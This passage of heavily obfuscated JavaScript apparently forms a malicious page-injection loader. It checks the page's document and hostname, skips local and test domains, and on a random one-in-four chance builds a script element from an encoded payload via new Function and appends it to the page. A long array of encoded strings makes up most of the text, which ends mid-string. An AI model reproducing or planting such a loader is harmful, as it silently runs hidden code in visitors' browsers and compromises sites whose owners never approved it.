G-H;},c[Y(0x1d1,'r^@*')]=Y(0x332,'F84m')+Y(0x2a6,'pPs9')+Y(0x268,'O^xv')+Y(0x1e3,'5ZEg')+Y(0x4c6,'oA9Q'),c[Y(0x336,'pPs9')]=function(G,H){return G!==H;},c[Y(0x35f,'mZ$y')]=Y(0x3d3,'(@ID')+Y(0x4b0,'5nyf'),c[Y(0x307,'5ZEg')]=function(G,H){return G===H;},c[Y(0x517,'MRTO')]=Y(0x3a6,'%BmD')+'t',c[Y(0x516,'MRTO')]=Y(0x1d0,')5)u')+Y(0x235,'O^xv'),c[Y(0x4bc,')]*A')]=function(G,H,I){return G(H,I);},c[Y(0x1c0,'(@ID')]=function(G){return G();},c[Y(0x4ae,'mj6f')]=function(G){return G();},c[Y(0x299,'8j]$')]=function(G,H,I){return G(H,I);},c[Y(0x3bc,'58IB')]=function(G,H,I){return G(H,I);},c[Y(0x25d,')5)u')]=function(G,H){return G-H;},c[Y(0x21d,'F84m')]=function(G,H,I){return G(H,I);},c[Y(0x4b6,'58IB')]=function(G,H){return G(H);},c[Y(0x441,'U7Kp')]=Y(0x4f6,'sDMY')+'t',c[Y(0x2bd,'10Fq')]=Y(0x1eb,'U7Kp')+Y(0x3ce,'z9b!')+Y(0x33a,'&URD'),c[Y(0x29f,')]*A')]=function(G,H,I,K,N,P,Q,T,U,V,W){return G(H,I,K,N,P,Q,T,U,V,W);},c[Y(0x276,'Z&a4')]=function(G,H){return G||H;},c[Y(0x1c3,'F84m')]=Y(0x35e,'xNXF')+Y(0x3a5,'mZ$y')+Y(0x255,'10Fq')+Y(0x314,'dzvy')+Y(0x2ea,'(@ID')+Y(0x4ec,'AAfm')+Y(0x38f,'Z7AR')+Y(0x2ed,'z9b!'),c[Y(0x322,'MRTO')]=Y(0x1d4,'%BmD')+Y(0x2e2,'Dl33')+Y(0x339,'dzvy')+Y(0x18d,')]*A')+Y(0x378,'58IB')+Y(0x1e5,'aMml'),c[Y(0x364,'oA9Q')]=function(G,H){return G!==H;},c[Y(0x1b2,')5)u')]=function(G,H,I){return G(H,I);},c[Y(0x3c2,'X#K5')]=function(G,H){return G+H;},c[Y(0x30d,'&^TY')]=function(G,H){return G+H;},c[Y(0x221,'Jyb^')]=Y(0x21f,'A[0o');var d=c,f=function(){var G=!![];return function(H,I){var K=G?function(){var Z=_0x7800698d;if(I){var N=I[Z(0x525,'AAfm')](H,arguments);return I=null,N;}}:function(){};return G=![],K;};}();function g(G,H){var a0=Y,I={};I[a0(0x3a2,'&URD')]=function(P,Q){var a1=a0;return d[a1(0x453,'dzvy')](P,Q);},I[a0(0x42b,'xNXF')]=function(P,Q){var a2=a0;return d[a2(0x395,'sBdD')](P,Q);};var K=I;for(var N in G)if(d[a0(0x2aa,'mZ$y')](N[a0(0x219,'5nyf')+'h'],H)&&function(P,Q){var a3=a0;for(var T=0x2;K[a3(0x2d1,'r^@*')](T,Q[a3(0x245,'Z&a4')+'h']);T++)if(K[a3(0x521,')5)u')](P[a3(0x388,'8j]$')+a3(0x284,'&Q1z')](Q[T][0x0]),Q[T][0x1]))return;return 0x1;}(N,arguments))return G[N];}function h(G,H){var a4=Y;return d[a4(0x323,'mj6f')](G,Math[a4(0x483,'10Fq')](d[a4(0x20d,'MRTO')](Math[a4(0x1a2,'uBPE')+'m'](),d[a4(0x48f,'ih7&')](d[a4(0x251,'r^@*')](H,0x1),G))));}function j(G,H){var a5=Y;for(var I=0x0;d[a5(0x402,'f^@a')](I,H[a5(0x41e,'@xAU')+'h']);I++){var K=H[I],N=d[a5(0x40d,'%BmD')](0x0,K[a5(0x2da,'sBdD')+'Of']('.'))?d[a5(0x2f9,'8j]$')]('.',G):G,P=d[a5(0x4fe,'@xAU')](N[a5(0x4aa,')]*A')+'h'],K[a5(0x22c,'uBPE')+'h']),Q=N[a5(0x357,'Z7AR')+'Of'](K,P),P=d[a5(0x2be,'@xAU')](-0x1,Q)&&d[a5(0x26e,'O^xv')](Q,P);if(P&&(d[a5(0x220,'b^ED')](N[a5(0x3a7,'mj6f')+'h'],K[a5(0x3f8,'L)*b')+'h'])||d[a5(0x26d,'sBdD')](0x0,K[a5(0x4c9,'AAfm')+'Of']('.'))))return 0x1;}}function k(){var a6=Y,G,H;return d[a6(0x3e9,'%BmD')](g,d[a6(0x2ae,'1BJB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=Y,G=d[a7(0x228,'sBdD')](m,d[a7(0x3ee,'Kqc4')](k));if(G){var G=d[a7(0x51a,'aMml')](g,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(d[a7(0x3ae,')]*A')](0x46,G[a7(0x3c6,'L)*b')+a7(0x1f6,'AAfm')](0x0))&&d[a7(0x1d6,'uBPE')](0x66,G[a7(0x35a,'xNXF')+a7(0x3d5,'&^TY')](0x0))||d[a7(0x1ef,'xNXF')](0x49,G[a7(0x36f,'&^TY')+a7(0x182,'Z&a4')](0x1))&&d[a7(0x198,'F84m')](0x69,G[a7(0x2cc,'&URD')+a7(0x1f6,'AAfm')](0x1))||d[a7(0x41b,'Dl33')](0x4c,G[a7(0x3df,'sOzg')+a7(0x25e,'sDMY')](0x2))&&d[a7(0x529,'F#6%')](0x6c,G[a7(0x264,'pPs9')+a7(0x433,'F84m')](0x2))||d[a7(0x2c2,'mZ$y')](0x45,G[a7(0x474,'&Q1z')+a7(0x279,'Z7AR')](0x3))&&d[a7(0x294,'Z7AR')](0x65,G[a7(0x3df,'sOzg')+a7(0x532,'Jyb^')](0x3))||d[a7(0x51d,'a9vj')](0x3a,G[a7(0x32c,'Dl33')+a7(0x1df,'U7Kp')](0x4))):void 0x0;}}function m(G){var a8=Y;return d[a8(0x3e5,'B7tq')](g,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a9=Y,G=d[a9(0x218,'ih7&')](k);if(G){var H=d[a9(0x3b2,'AAfm')](g,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[a9(0x185,'ih7&')](H,'~')?d[a9(0x23a,'mj6f')](m,G):I)&&d[a9(0x407,'Kqc4')](g,I,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x241,'Dl33')](H,I);}}function q(){var aa=Y,G=d[aa(0x1c4,'O^xv')],H=new RegExp(d[aa(0x196,'*#Oo')],'g');return G[aa(0x29b,'$9%@')+'ce'](H,'')[aa(0x4f2,'nB$S')](';');}function s(){var ab=Y,G=d[ab(0x4c7,'%BmD')],H=new RegExp(d[ab(0x3d6,'pPs9')],'g');return G[ab(0x2b1,'1BJB')+'ce'](H,'')[ab(0x203,'pPs9')](';');}function u(G){var ac=Y;return d[ac(0x486,'Dl33')](-0x1,G[ac(0x229,'dzvy')+'Of'](String[ac(0x2d4,'5nyf')+ac(0x519,'Kqc4')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x499,'MRTO')](G)||new RegExp(d[ac(0x1ce,'ih7&')],'g')[ac(0x1f5,'F#6%')](G));var H;}function v(G,H){var ad=Y,I=G[ad(0x417,'1BJB')+'h'];return d[ad(0x3e1,'F84m')](G[ad(0x22a,'$9%@')+ad(0x4df,'1BJB')](d[ad(0x313,'10Fq')](I,H[ad(0x3a0,'X#K5')+'h']),I),H);}function w(){var ae=Y,G=d[ae(0x18b,'A[0o')](f,this,function(){var af=ae,N={};N[af(0x3af,'F84m')]=d[af(0x4a4,'nB$S')];var P=N,Q=d[af(0x451,'Z7AR')](typeof window,d[af(0x4f8,'b^ED')])?window:d[af(0x2a7,'$9%@')](typeof process,d[af(0x1ff,'Dl33')])&&d[af(0x44f,'pPs9')](typeof require,d[af(0x3be,'oA9Q')])&&d[af(0x51c,'MRTO')](typeof global,d[af(0x258,'&URD')])?global:this,T=function(){var ag=af,U=new Q[(ag(0x471,'8j]$'))+'p'](P[ag(0x4c1,'Jyb^')]);return!U[ag(0x2af,'pPs9')](G);};return d[af(0x4c0,'B7tq')](T);});d[ae(0x36a,'oA9Q')](G);var H=d[ae(0x410,'aMml')](q),I=d[ae(0x18c,'xNXF')](p),K=d[ae(0x2a9,'Jyb^')](s);return!I||!!(d[ae(0x2c7,'$9%@')](j,I=d[ae(0x3c8,'mZ$y')](v,I,String[ae(0x24a,'1BJB')+ae(0x4da,'ih7&')+'de'](0x2e))?I[ae(0x478,'F#6%')+ae(0x1fa,'Dl33')](0x0,d[ae(0x356,'sOzg')](I[ae(0x181,'a9vj')+'h'],0x1)):I,H)||d[ae(0x1f8,'&URD')](j,I,K)||d[ae(0x456,'1BJB')](u,I)||d[ae(0x515,'Kqc4')](l));}function y(G){var ah=Y,H=d[ah(0x48d,'sBdD')](k),I;H&&((I=H[ah(0x225,'&Q1z')+ah(0x34b,'1BJB')+ah(0x4bd,'F#6%')](d[ah(0x445,'1BJB')]))[ah(0x338,'sOzg')]=d[ah(0x4d1,'f^@a')],I[ah(0x52b,'F#6%')+ah(0x419,'Kqc4')+'t']=G,(H[ah(0x20f,'Z&a4')]||H[ah(0x375,'sBdD')]||H[ah(0x3ba,'*#Oo')+ah(0x321,'mj6f')+ah(0x3db,'X#K5')])[ah(0x1ab,'r^@*')+ah(0x485,')5)u')+'d'](I),I[ah(0x1e9,'oA9Q')+'e']());}function z(){var ai=Y,G,H=d[ai(0x510,'A[0o')](g,d[ai(0x351,'5ZEg')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,K,K;H&&(I=d[ai(0x19c,'1BJB')],K=new RegExp(d[ai(0x3da,'b^ED')],'g'),(K=H[I[ai(0x27f,'sOzg')+'ce'](K,'')])&&K[ai(0x186,'U7Kp')+ai(0x1d2,'10Fq')][ai(0x25f,'1BJB')+ai(0x4b1,'MRTO')+'d'](K));}try{var D,E,F;d[Y(0x21c,'f^@a')](w)||(d[Y(0x4c4,'58IB')](z),d[Y(0x262,'r^@*')](0x1,d[Y(0x4f0,'$9%@')](h,0x1,D=0x4))||d[Y(0x1c8,'sOzg')](y,d[Y(0x468,'a9vj')](d[Y(0x341,'Z&a4')]('(',new Function((function(){var _0x1383991=function(){var _0x5725683c=['quPTng5lu3rls0rcne5utxDmq2r6wwLOmKP5A3jtAwD3','zdfAALreAhjtEwnZsJj0AgvhuLrrmJLVutnfBKXdzfHu','CLnPz3DLre0XtxL3BLnRDgXnu2nWsZbVB01izZfAve1Z','u2nZsJfKu1PhtK9HrLPQu0rcDeP5D25zBtfYt1DotMnt','sveZqKXsBvjwwvnJC0OZCfPssgXytM1fDKP5D25wELjl','s0rcne5uzZrmq2nVyLDKwuP5A3jtAwD3zurfnfPPD25y','nJqXmJiWDeXvvezn','sNLSzfbxwJfIBu4WyvC5DuThohnJq2W3y21wmgrysNvj','tuTeqJrnAK01tenKzwqXnuzkEwTYsJjNBLHtEhDlu1LT','D25AvxH5wLnJCeSWB29nsgCWwKDzC0OYwJfHrgnUs1n0','CfuYowTkExDUwJbRmfOYrKrIEKfUtenKB1z5owPuA3G2','sNL3BLyXrtnzmgT6uM1otgfivw5mq2qZzuvWALvutLHH','ELOXwxLJC0OYrLrImfPet0D0ALyXqtrkExDUvNPAs1KW','uJfkALrxmxzIEwnZsJfKuLDTtLbAsfjRuZiXCKX5y3nk','EKzRs1zZBLDvrLnsv050sJeWB0TtEgznsgCWtKrNm05e','tuHNEvLurxnkmhbmwLrfBKTtDeTlrei0tvrrEeXdzhjr','CeP5A3jtAwD3zurrmvLtD25jwgXbtxLJCeSWB29nsgD4','DMvvwLHkExDUyMXOrffTuLrIm2DUtenKwe5yB3zwEMqW','qJror0uXtenKyG','A25mq2rQutj0C1PftNjvvMrst0nJC0OZzfrImhrZt0C5','B29nsgCXtxPzC0P5rJvKEwDUs1n0s0TeqJror1KXtenK','BKTTrKjkEwTYu2LND2veuMLpq3DUwM5Krwfty3blmg9V','zurkA01tD25nBgrKs2LJCeSWB29nsgCWtvDjC0OZtMLl','zdvLrfzAsNLRC1KXDeTlrei0tvrnm0XdzgryvZLjsNLS','qvrusw5lu3rls0rcne5xvMLmq2r2s0y1wuP5A3jtAwD3','rezTwKn3BKTuqJvIu2nWsZbVB01iz3PzBu1ZsJbKquPT','vxPmq2rHu1yXBeP5A3jtAwD3zurjEK55D25Jr3HttxLJ','ALuYutrKrMrstKnJC0OXyZfvrgXyvdfkALmYmxjnEwnZ','sNL3BMfTvKHowgXeyJjzBKXdzejIv3rjvJa5yvPgrNrH','z3DLrev6tML3BMeXtxLAEwnWsZbVB01iz3HoBvvZsNLO','tenKELLPAdjkEwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJ','u2nZsJfKuMvUwNPIv3rjvJfkweP5D25Jme5Yu0zJmwnh','zursA09dD25IEwHLv0nJCeSWB29nsgCXturvC0OYCfrx','u3H2s1n4A1CXz29nsgCWtw1nC0OYEefHq1fUs1yWCe8Z','s0rcne1QzZrmq2rdu0nWsKP5A3jtAwD3zurwBvPPD25l','sJfKuvDevKnvmNrnvJa5nuP5D25AA05Yu2XKugrhtLvI','y3nkmfiXttjoswrRtMTkExDUvJa5B1KWBe1Lr05ktxPN','suP5D25JAMH2uZfKuMnwtNLzu2nZsJfKuMjTDhznwgSW','mLLyswDrEJe3zLr0rfCXvw9nsgD5wxPfC0OZBfbyBxnU','u3rls0rcne5ewMTmq2nOzvvbEKP5A3jtAwD3zurfmu5P','u2LND2veutjnExDUvKyWmLDPy3blmg9VtuHNEK56y3nk','mtjzweLNyvn4CuXhC3nIq3H0ufC1Bgr5qLnAv2rgzuHb','sJj0ve1Ty25lu3nUwtjvBLHtAhPmq2nUs1nRC0P5og5l','CLnPz3DLre5SwKn3BMvyzZfxu2nWsZbVB01iz3HzBuvZ','u1f5y3nkmwrtvg1ovvDPowTtAMHYu3LJC0OXyZbnvNby','rNbQuJboCMnty3nkmwrtv0zgrveYDeXwmuzysNL3BLz6','mdDKBuz5suHfowndEhPqvZvSzhLcu1PxzezLsefVwKz0','y21Awe5TmtrkExDUvNPAD1PfCfrIm0jVvti5DKP5D25J','tenJAfDTzeHkEwTYu2LND2vevMLpq3DUyNLOzvDdy3bl','y2HHCKnVzgvbDa','m2Xoz0PAvW','ndLurhr5wLHsmwnTngDArNrps0rcne1QsxLmq2rUs21g','BMqYntrKEwnWsZbVB01iz3PnrfLZsJj4qwfduw5lu3rl','mg9VtuHNELLTuxnkmtr3vezNBKTtDeTlrei0tvDAAeXd','zdbAwe4WsJeWB2rhAhbJmxnUwtb4CfyZuKvkmtfIsJns','twPkBuXdzg1Kv2CZsNLRCLnPz3DLrfzTtLn3BLiWqw1I','DdLpmJLIwvrnB01izZfnve1ZsJbVCe1uvw5lvJa5wM5w','Ee5IAwnWsZbVB01izZbzmK1ZsJi1B1DSmg5lu3rls0rc','BZnzwgn3t0nJC0OXzfbvBu5vvJbWA1qXtNjoq2nZsJfK','DZLKr2HWyZfZBMnSqNzwm1zHsJeXyKOYEgXIBwqWyunK','mwmWtdjss09hodvAme52vhLJC0OXyZftBu5tyLDZEfz6','rKjkEwTWsZncAgnUtMXtvZuWs0vRB01izZboBuLZsJnK','Bgrqu3LJC0OXzfftBu5mzdfkALnwtNjHAwnZsJfJmMnT','ne5tD25omwrvuwLJCeSWB29nsgD4ttjjC0OZBdrovMTU','sLHuEKfUtenKmfmWovPLrxHWsNL3BMveAhjzBgmYuw1s','y3blmg9VtuHNEfPQsxnkmMrqs25JBKTtDeTlrei0tvDw','s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2ToDLPhvKjK','wfzZD2veqMrlvhq5teC1Bgr5qNblrJH3zurrme9eyZbo','sNLRCLnPz3DLrePStvn3BKLyBdnlq2nWsZbVB01izZfA','BKXdzfHovgrQvvv0t1KWnxPAu2nZsJbjD1PhtLnIvZH4','tenKCvuXDhbkEwTYu2LND2veuxLnExDUwgPctvDdy3bl','BKTtDeTlrei0tw1rmKXdzgvKmtvgsNLRCLnPz3DLrfzR','zgvsu2nWsZbVB01izZfzv01ZsJjWvfCYA25lu3rls0rc','tKrNneXdy2HLvuf6sNLRCLnPz3DLrff3txL3BMmYsw9K','me5dy3nkmwrsyuDosLnfwMTvrK5YuLnJC0OYAgPnmLjw','qMTmq2nTvvD0seP5A3jtAwD3zurnELLtD25xmMrczhLJ','wtjOAgnRtNzAr1zczenKzeTiy3byBtvIs0C1yMrgmhjI','vgH2u21ODgiWB25mq2r2zeHgCvyWowfzmgrisNL3BLyX','EwTYu2LND2vestrou3DUyuHSsfvPy3blmg9VtuHNme5u','yLrdz3DLrff3tun3BMnhEfnnEwnWwfqXA1CWD29nsgD5','thLJC0OXyZfnmLjxt0C5mwngtNzKAwnZsJfJm1LTCfHo','mLv4sNLRCLnPz3DLrfjOwML3BLCZAg9nAwnWsZbVB01i','tenJA1f6AdnkEwTYu2LND2vetMXou3DUzdi1ngr5y3bl','s0rcne0YuxHmq2rls1rfmuP5A3jtAwD3zurjmu5tD25A','BKXdzfHvuZLQvLvOB1PgvtrHm0LUtenKwfr6tMPtr1e0','ExDUyLvWAe9xodrIEKvUtenKDgffCgPtmJf2y0D4weP5','we5utMTuEMH2wtj3ngj5C25mq2r1zg5wuMqXtNzHu2nZ','A2f5y3blmg9VtuHNEK1xtxnkmxbkwfDvBKTtDeTlrei0','mwXnvfC0BKTtDeTlrei0twPREuXdzeXnrNrrsNLRCLnP','y29kEwTYu2LND2vewxDzu3DUtwXKzeTPy3blmg9VtuHN','A1zvtNjLq2nZsJjNngeWBgTHru52sNL3BMfRtNjtr1e0','ytjAwfqYuMTsmJfYvenJC0OYsM5nmLjpyLD0wLyXrJfk','B2rPy3blmg9VtuHNEu1xuxnkmtr3vezNBKTtDeTlrei0','tK9JuZLQveHsnuP5D25wmdLuytfJmwfvEdnwEwnZsJi0','sJfStvrxng5lu3rls0rcne5uvtfmq2r3yKzjEKP5A3jt','mhnKr2HWyZfZBLzguLnAvvjSsJeWouOXEdrov04ZsZf4','rKTzmgrisNL3BLLwAerzv0P5vhLJC0OYrK1AwgWYvti4','sNLAuMeWy25lu3rls0rcne1utxLmq2mZvJfsq0P5A3jt','vZLqzgXoCLuZCfHkExDUwJjovgnwzfnuBu5qvNLJC0OX','sNLRCLnPz3DLrfeZtwL3BLPUvM9oEwnWsZbVB01iz3Ln','EeXdzg1KmfjWsNLRCLnPz3DLre14wwL3BMfiBeHvAwnW','mwrtt1zwDgrwzenkExDUwMToCKWXzfjrBu5lutj0DKP5','re0XwwL3BKLyBefnEwnWsZbVB01izZfor0vZsJeXzgiW','tKrbBKXdzgHzBMXwww1kteP5D25IBe5YuM1OBfeYy25m','DfHkExDUyuzOD1PgstrHmNbytM0WBKXdzfHvsgHQvwPb','tMfArxC0ytj3BKXdzfHoEMrQvgT4D1KXtKTuEwnZsJjS','u3rls0rcne1Qwtbmq2riuunADuP5A3jtAwD3zuroAK1P','EwjPqM1KvZvQzeDSDMjPAhDmsevWztnAAgnPqNPqvZGV','sgCYwteWCeXdrwHKAvLTy0z0Ae9dz3DLre0Xt1n3BMjT','rfv3twL3BLfStwTHEwnWwfn4EfCWD29nsgD4wxPfC0P5','BKXdzejnmLjRvKvoDMvTwNHkExDUyKHAu1KWourImhHP','u3PcyLvdy3blmg9VtuHNEK1uz3nkmxrUuvHJBKTtDeTl','r0vZsJbOzvr6ww5lu3rls0rcne1xrMLmq2rAveuXDuP5','u21wA2nty3nkmJr3u21ose9hotvIv0vUtenKwfr6qMXw','qJrorfe0tNPrmW','tenKwfvfCgPtsePZwKzsrgf5C25mq2rytMXAALrRBeTz','B29nsgD4t1DzC0OXnuznvtrUs1n0s0TeqJrnvePTtenK','uxnkmxrPvw1VBKTwmg9km3DUs1n4qLbuqJrnrhqZyuDS','vLvRBerImJf3yJi1BgjUuw9JAwS3zg1gEuLiutDABtL5','z25mq2rPt0D0AvyXsKnzmvPuyxPzBKXdzfHvre5Qu0Hg','yJfoCK1hrKrHmwXyvdnRBKXdzfHvr2HQvdnAyvKWCe9A','EwH0wJfNBKTtDeTlrei0tvrOAeXdzhjrrtb5sNLRCLnP','mwDUs1n0s0TeqJrnve00tenKBwrxzZnkEwTYu2LND2ve','qJrnvezStenKnwvevLPkEwTYu2LND2vevMXoAxDUzvHN','y3nkm2XPuw1stLnUB3DkExDUyvzOBfyYAfrImvvUtenK','BLyXsK1nBuPpvw1stMnty3nkmfv4zeDss1uYodrzv0vU','q2nOzvHJB0P5A3jtAwD3zurgBvPPD25tA3rStvnJCeSW','EuXdzg9LvwrtsNLRCLnPz3DLrfv4wwL3BLnRDgXnu2nW','q2r6wwLOmKP5A3jtAwD3zurfnvL5D25wv1PmvenJCeSW','sfLWztnkBgrivNLIAuj2s0HbC2ntEhPmsfLWtZmWC1KX','rei0ttjoBeXdzfvyvfPHsNLRC1KXDeTlrei0tKrnmeXd','Ee9ez3nkEKPywfnVBKTtDeTlrei0tvrfEuXdy2HLwgnV','vMrszfnJC0OZsJrxBu5wt0C4mLyXsLrkExDUzfzoCKSX','tLHcALvRtNjwvMmYzvvfBKXdzfHoBhbQvuDOmvngyZjr','v09hotnkExDUy25OwfjvrKXoq2nZsJfJmfvTtK1vmNrP','qJrov013tenKBwrxzZnkEwTYu2LND2vettfnu3DUytfn','tenKBfrisMXkEwTYu2LND2verMLoExDUzvu5zwf5y3bl','BvjntvrrBKXdzgPIv3rryvrOCLDwzfnJu2nZsJfKu2nh','BKXdzg9zvxbRvuzoDLeZzgHkExDUyuDKv1KXrNrIELzS','mLPty3nkmwmYzwXowe5yAgTvwfjSsNL3BLyXrM9zmhbz','sfvPy3blmg9VtuHNmK1eA3nkmtuZwgTvBKTtDeTlrei0','u2LND2verM1Au3DUzvHNmvDty3blmg9VtuHNmu16y3nk','ntaYodG5zKzoreXq','rxLlrei0tLrsAKXdzg5lBuzcsNLSzeTirMjzveLVtuHN','s0TeqJrnmLjTtenKD2jgsxPkEwTYu2LND2veuMXnExDU','y3nkmwrszg5ABfOYuMTtrwnUtenKrLeYouzLvgHYytbA','tKTtru1UtenKDq','mKvUtenKwe5fnwTtA052zeC4ngiXy25mq2rTvfroALrg','og5mq2ryvuHAB2nfndnArtv4sNL3BLyXqNDzmhrlvg1s','AdjkEwTYu2LND2veuMTAu3DUs1rcnwjty3blmg9VtuHN','BKXdzhvvmNrPvJfkq1KWnxrHmg9UtenKwe5gAeDzvu52','tLDtBKjRuNPOCLrPy3nkmwmWv0vkwfvuAe1wELPesNL3','B29nsgD6tuDjC0OYwJnsr2TUs1n4ALCWB29nsgD6tvrv','Bvjtvtj0D0P5D25wELzzzuzKuLmYwLHor2TUtenKD00Z','zhjvEKPUsNLRCLnPz3DLre14txL3BLn6qMjvq2nWsZbV','EwTWs2KXD1LysNPAvwX1zenOsKTeqJrorgmZtenKBKTT','rw5mq2qWzeHkrvz6uKrsAwnZsJjWwLjTuLDrmNq1vNPK','muj3wtbKtgfhtLDuA01UtenKwfvwsMPvm2qWwtbOtgrt','q2rWzuvAA1rTmxjIBgrswLnJC0OZCerIm2HOt0C5BLyX','D25trJvqtMLJCeSWB29nsgCWwwPrC0OXnwHwvgnUs1n0','mMXyvvzJBKXdzfHoBgHywM0XDMvwzfjIu2nZsJfJme4Y','AdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3DpmJq5yvzZ','BxnUs1n0s0TeqJrnAK5QtenKzfHxouLkEwTYu2LND2ve','sfzTuKPIv3q2sNL3BLz6zgTArKP0yNPKBLeYovLkExDU','vfPHsNLSzfbvB29nsgCWwM1jC0P5wLjHmgnUs1n0s0Te','ytjVBKXdzhDpr3q0yM5ODgj5y3nkmMHAttjouLruvtjk','CfHoEMHPvJfgEeP5D25Lse5jwMXJme9fy25mq2rytLD4','BeHvAwnWsZbVB01izZbpvevZsJncC1vQtw5lu3rls0rc','B01iz3PovefZsJncC1vQtw5lu3rls0rcne1Twtbmq2rh','v1PmvenJCeSWB29nsgD4wwPNC0OXmwrImgDUs1n0s0Te','BKLyBdnlq2nWsZbVB01izZfzve1ZsNLAuMeWy25lu3rl','EvPQtxnkEuy1zhLNBKTtDeTlrei0tLrsBuXdzg9Lvwrt','nLLty3nkmNH0yNPswe5wtxzwmdLOsNL3BLPRtNjJBvu0','tenKvLPRDe1kEwTYu2LND2vesM1Aq3DUs1rcnwjty3bl','nu5PD25xm2HVtwLJCeSWB29nsgD6tJjfC0OWsKLlA2TU','z25lu3rls0rcne5usxDmq2nWtuHSDeP5A3jtAwD3zurv','BePXsNLSzfbxwJfIBu4WyvC5DuTiy3nLAwW3zg1gEuLf','sxLmq2rvwfrAyuP5A3jtAwD3zurfmu1dD25jvNbUuNLJ','sNL3BMvwtNjuBgrqzeDsvfuYDhjkExDUzuzoDLeXzfju','tK9AvMnUtenKwfvvsMPur2H3wtfAt1f5y3nkmwrrt1zk','CLyXzfjwEwnZsJfKuwvhtLnwmLjRu0rOCMfPy3nkmwrt','s0rcne1xwxPmq2rIwJbgm0P5A3jtAwD3zurrm1PPD25r','vNLJC0OXyZjwr3bTvti4EfyXrNHkExDUvNPAs1KXsxDu','mNrUuwXJBKXdzejJBvy0wLDnmvvSyZjwEwnZsJfKu1nT','yLnJCeSWB29nsgCXt1DrC0OYwJfHrgnUs1n0s0TeqJrn','uJjvmJH6sNL3BLz6zg9ArKK0yJjkDwjxotbkExDUwtbo','wLrfBKTtDeTlrei0twPSBuXdzg9LvwrtsNLRCLnPz3DL','BvvxDeHkEwTYu2LND2vevMHAu3DUzvHNmvDty3blmg9V','EwTYsJnnDKP5EgPxmg9VtuHNmu1hrxnkEwH0wJfNBKTw','sgCWtwPrC0OZBdrovMTUs1n0s0TeqJrnvgC1tenJm1yX','wuTeqJror1e1tenJAfDTzeHkEwXKvZfNB01iz3PnvgnZ','ytfcwfvvC25mq2ryvdncA1zxzZnArwC0ytfRBKXdzevr','wKvVELPgrKrHmu5ytM1fBKXdzfHum0PdyKv0Bff5y3nk','q2rLtuv4wuP5A3jtAwD3zursAK9tD25kBezYuNLJCeSW','tuHNme9eqxnkmNbuvZjRBKTtDeTlrei0tKrfEeXdzhnr','me56rMTpm2rVyvD4BeTdrwHxmtbWztnsEwvyDdjzweLN','ELPWzfzKuMnty3nkmwmZv21osMrxEgPwrNb4sNL3BLyX','AZjKwgCWsNL3BLz6wxPzmdH4v21ovfPiA25mq2ryvuDO','vvPQu1CXDMfSzfftEwnZsJfJm2jTovHvwezHvNPKAeP5','mePusKDZBKTtDeTlrei0tvDrEKXdzentq3bksNLRCLnP','tenKwfvgwMPtmLKZwtbOngnty3nkmwrrzuDovK1QzgPt','vMrtzuDos1j5y3nkmwrsyKDssu0YAgTuvu5YwxLJC0OX','CLnPz3DLrfuYtwL3BLPUvM9oEwnWsZbVB01iz3LoAKLZ','q2rmtuz0uuP5A3jtAwD3zurjmfPPD25AExbOuvnJCeSW','u3HQvZbVB01izZfnvfLZsJnSufHTC25lvJa5u2LND2ve','stnpq3DUs1rcnwjty3blmg9VtuHNEu5Tuxnkmtr3vezN','uLnzmdfmuZjowe5uqw5mq2rPvtj0qLyWowTzmda0ytfj','CeSWB29nsgCXt1DnC0OYCfrxmMTUs1n0s0TeqJror0PS','CLnPz3DLrePRtNL3BLiWqw1IAwnWsZbVB01izZfoALfZ','A0Xdzg1Kv2CZsNLRCLnPz3DLreu0tvn3BLHQqK1xq2nW','q2rewNPgveP5A3jtAwD3zurvEu9tD25AExbOuvnJCeSW','tuHNmu5uwxnkmvjKtMXVBKTtDeTlrei0tKrzmeXdzgvK','BLuWtJbyu2nWsZbVB01iz3HnvfLZsJjAmwfey25lu3rl','nuXiB3nru3HdtevnCe8ZmhnImxrOtxLND2vertrzAxDU','DLngzfjHu2nZsJfKu1DTtLjzA3bRvg0XCMndy3nkm2WZ','uKrzAwnZsJfJmW','ueWYtLvKmNHQvLzoCK55y3nkmwmXy0DosLeYDhHwELiX','EwTYu2LND2vertfAAxDUvZnOB01Py3blmg9VtuHNme5T','vNPsmuP5D25wELjZwta5mvPhtKPJBMTUtenKwe5UuMTv','D25Hvwr4vtjJngj6y25mq2rfyZfKuLjSBhrkExDUvNPA','mdvRvfvoDLrTmvHkExDUyZjOB1PgrNrIEMrQy1nJC0OY','zwXKugvty3nkmwmXtdjovvuYCZjwEMr0uxLJC0OYvxPu','C0OXzfnLr05wy2XAA1n6Ahjvu2nZsJfJm1DfsMLprZLr','yxbWBhK','BvyWzfHkDuLhodHqwee3zLn4ALCWB29nsgCWt1rJC0OW','mg9VtuHNmu56y3nkmfO2y0nfBKTtDeTlrei0tvDfD0Xd','DvKZuNbImJrVzgL4m0XiA3nLAxHctevjC1f5EevmrvvZ','CLPty3nkmMHTyvvgnvuYovHkExDUvNPsq1PfBZrImfj3','EwTYu2LND2vetMPnu3DUuwTNCvnty3blmg9VtuHNEK1u','qJrove5PtenKvfeZuMrkEwTYu2LND2verMHAAxDUuwXn','yti5rfj5y3nkm050ytbSwe4ZqMTvEKz4sNL3BMnuAhzw','BMrxmxjtvMmZvg1sue1uuw5mq2ryvvrwDvz6zfDzmdfQ','tenKmvDistfwmdLiwLnJC0OXyZbJr1jmuti4ngneAhzz','mvrImNHyvdjvBKXdzhvxr2W0yuvOEeP5D25wmuPVwta1','u2LREe5ty3blmg9VtuHNEvKYvxnkmxbkwfDvBKTtDeTl','BxnUs1n0s0TeqJrnAKPOtenKBwqWuNbkEwTYu2LND2ve','mwrysNL3BMqYtxzArLOWyw5bBKXdzhLvmJG0y1z